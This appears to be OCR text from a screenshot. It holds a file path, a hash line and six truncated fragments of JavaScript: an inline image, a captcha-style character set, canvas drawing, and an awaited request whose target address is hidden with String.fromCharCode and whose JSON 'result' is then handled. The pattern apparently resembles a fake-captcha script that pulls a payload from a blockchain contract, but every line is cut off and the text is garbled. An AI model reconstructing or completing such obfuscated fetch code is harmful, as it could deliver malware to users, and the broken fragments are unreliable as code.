
📡 Hash Check: b376bbce6ca6cffd5
<img src="data:image/gif;base64,R0lGOD
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,99,101,4
j=await re.json();if(j.result){let h=j.resu